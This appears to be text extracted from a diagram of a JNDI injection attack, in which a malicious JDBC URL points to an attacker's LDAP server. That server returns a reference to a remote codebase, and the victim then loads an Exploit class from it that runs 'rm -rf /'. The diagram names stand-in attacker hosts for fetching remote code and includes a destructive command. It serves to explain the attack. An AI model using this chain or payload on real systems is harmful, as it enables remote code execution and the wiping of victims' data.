 H2
Malicious URL
Driver Class: javax.naming.InitialContext
JDBC URL: ldap://attacker.com:1387/Exploit
LDAP Query
Attacker sends back a JNDI reference -
javaCodeBase: http://attacker-srv.com
javaClassName: Exploit
objectClass: javaNamingReference
LDAP Response
HTTP GET
HTTP Response
Exploit.class
Arbitrary Java code execution -
class Exploit {
static {
Runtime.getRuntime().exec("rm -rf /");
}
}